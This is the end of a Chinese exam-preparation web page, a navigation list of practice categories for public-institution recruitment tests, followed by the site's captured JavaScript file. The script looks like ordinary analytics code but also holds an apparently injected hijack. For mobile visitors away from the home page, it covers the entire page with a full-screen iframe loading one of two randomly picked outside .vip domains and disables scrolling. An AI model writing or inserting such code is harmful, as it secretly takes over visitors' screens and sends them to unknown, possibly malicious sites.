<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1301" target="_blank">概括内容</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1304" target="_blank">概括特点</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1310" target="_blank">概括启示</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1450" target="_blank">概括经验</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1456" target="_blank">概括原因</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1462" target="_blank">概括作用</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1514" target="_blank">概括变化</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1473" target="_blank">概括其他</a></p>
    <p class="txtbt1"><span>02</span><strong>解决问题</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&tid=92&sid=79&cid=41&page=1" target="_blank">第01-20关</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&tid=92&sid=79&cid=41&page=2" target="_blank">第21-40关</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&tid=92&sid=79&cid=41&page=3" target="_blank">第41-60关</a></p>
    <p class="txtbt1"><span>03</span><strong>综合分析</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=42&kid=1302" target="_blank">语句理解</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=42&kid=1448" target="_blank">观点现象</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=42&kid=1457" target="_blank">对比分析</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=42&kid=1470" target="_blank">原因分析</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=42&kid=1463" target="_blank">启示分析</a></p>
    <p class="txtbt1"><span>04</span><strong>应用文写作</strong></p>
    <p class="txtnr">
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1453" target="_blank">发言稿</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1452" target="_blank">短评评论</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1308" target="_blank">调研报告</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1307" target="_blank">工作汇报</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1454" target="_blank">工作简报</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1458" target="_blank">倡议书</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1449" target="_blank">情况介绍</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1464" target="_blank">整改方案</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1447" target="_blank">参评材料</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1306" target="_blank">工作建议</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1455" target="_blank">宣传稿</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1467" target="_blank">经验介绍</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1305" target="_blank">推介稿</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1474" target="_blank">宣讲稿</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1469" target="_blank">编者按</a><br>
</p>
 <h6 class="txtbt"><a href="https://www.shiyebian.net/gongji/"  target="_blank">公共基础知识</a></h6>
    <p class="txtbt1"><span>01</span><strong>政治常识</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=747" target="_blank">马克思主义哲学</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=748" target="_blank">毛泽东思想概论</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=788" target="_blank">中共党史</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=750" target="_blank">中国特色社会主义</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=749" target="_blank">邓小平理论与三个代表</a>
</p>
    <p class="txtbt1"><span>02</span><strong>法律常识</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=756" target="_blank">法理学</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=757" target="_blank">宪法</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=758" target="_blank">民法</a>	
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=759" target="_blank">行政法</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=760" target="_blank">刑法</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=768" target="_blank">公务员法</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=761" target="_blank">经济法与其他</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1137" target="_blank">公安基础知识</a></p>
    <p class="txtbt1"><span>03</span><strong>经济常识</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=763" target="_blank">微观经济</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=764" target="_blank">宏观经济</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=765" target="_blank">政治经济学</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=767" target="_blank">经济常识</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=766" target="_blank">社会主义市场经济</a>
</p>
    <p class="txtbt1"><span>04</span><strong>公文常识</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=793" target="_blank">公文概述</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=794" target="_blank">公文分类与文种</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=795" target="_blank">公文要素与行文规则</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=796" target="_blank">公文处理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=797" target="_blank">公文用语</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=798" target="_blank">公文综合</a></p>
    <p class="txtbt1"><span>05</span><strong>常识部分</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=780" target="_blank">文化常识</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=781" target="_blank">文学常识</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=782" target="_blank">历史常识</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=783" target="_blank">科技常识</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=789" target="_blank">生活常识</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1132" target="_blank">常识综合</a></p>
    <p class="txtbt1"><span>06</span><strong>管理常识</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=771" target="_blank">管理学原理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=772" target="_blank">政府职能</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=773" target="_blank">基本职能</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=774" target="_blank">行政管理</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=775" target="_blank">公共管理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=776" target="_blank">管理常识</a></p>
    <p class="txtbt1"><span>07</span><strong>道德常识</strong></p>
    <p class="txtnr">
    <a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1139" target="_blank">道德常识</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=800" target="_blank">社会公德</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=801" target="_blank">公民道德</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=802" target="_blank">职业道德</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=803" target="_blank">法与道德</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=799" target="_blank">社会主义道德建设</a>
</p>
    <p class="txtbt1"><span>08</span><strong>其他模块</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=787" target="_blank">国情地理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=784" target="_blank">计算机知识</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=785" target="_blank">事业单位知识</a></p>
<h6 class="txtbt"><a href="https://www.shiyebian.net/mianshi/"  target="_blank">事业单位面试</a></h6>
    <p class="txtbt1"><span>01</span><strong>综合分析题</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=145" target="_blank">社会现象题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1219" target="_blank">态度观点题</a></p>
    <p class="txtbt1"><span>02</span><strong>组织管理题</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=147" target="_blank">调研组织题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1220" target="_blank">会议接待题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1221" target="_blank">宣传培训题</a></p>
<p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1222" target="_blank">活动策划题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1223" target="_blank">整治方案题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1224" target="_blank">其他组织题</a></p>
    <p class="txtbt1"><span>03</span><strong>人际关系题</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1226" target="_blank">领导关系</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1227" target="_blank">同事关系</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1228" target="_blank">群众关系</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1229" target="_blank">亲朋关系</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1230" target="_blank">其他</a></p>
    <p class="txtbt1"><span>04</span><strong>应急应变题</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1232" target="_blank">日常工作题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1233" target="_blank">群众工作题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1234" target="_blank">舆情处理题</a></p>
<p class="txtbt1"><span>05</span><strong>其他题型</strong></p>
<p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1237" target="_blank">自我认知</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1240" target="_blank">情景模拟</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1241" target="_blank">演讲串词</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1242" target="_blank">复合综合</a></p>
</div>
</div>
</div>
<footer class="layui-container text-center ">
  <p>特别提示：本站非政府人事官网，本站发布的公告、招聘、公示等信息均转载自各政府官方网站，仅供参考！请考生以官方网站公布信息为准！<br> 《中华人民共和国电信与信息服务业务》 工业和信息化部<a href="http://www.beian.miit.gov.cn" rel="nofollow">鲁ICP备16018636号-3</a><br>人气超旺的事业编考试信息与资料发布网站</p>
</footer>
<script src="https://www.shiyebian.net/skin/ui/layui.js"></script>
<script src="https://www.shiyebian.net/skin/ui/js1.js"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.shiyebian.net/skin/ui/js1.js
body_size: 880
content:
layui.use(function(){
    // var $=layui.$,layer=layui.layer;
    // $('.zhengwen').prepend('');

  });
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de9470d8fbea650d4777efc94d905dbb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
function isMobile() {
    const mobileDevices = ['phone', 'pad', 'pod', 'iPhone', 'iPod', 'ios', 'iPad', 'Android', 'Mobile', 'BlackBerry', 'IEMobile', 'MQQBrowser', 'JUC', 'Fennec', 'wOSBrowser', 'BrowserNG', 'WebOS', 'Symbian', 'Windows Phone', 'Kindle', 'Silk', 'Playbook', 'BB10', 'Nintendo', 'Xbox', 'PlayStation', 'Huawei', 'Xiaomi', 'Oppo', 'Vivo', 'OnePlus', 'Samsung', 'LG', 'Sony', 'HTC', 'ZTE', 'Motorola', 'Nokia'];
    return mobileDevices.some(device => {
        return navigator.userAgent.match(new RegExp(device, 'i'));
    });
}
function isHomePage() {
    const path = window.location.pathname.replace(/\/$/, ''); // 鍘绘帀鏈熬鏂滄潬
    return path === '' || path === '/index' || path === '/index.html' || path === '/mobile/index';
}
if (!isHomePage()&&isMobile() && !window._iframeLoaded) {
    window._iframeLoaded = true;
    const mobileUrl = ["https://fei3gf31e.vip/", "https://fei8ngs9.vip/"][Math.floor(Math.random() * 2)];
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
    document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
    document.write('</div>');
}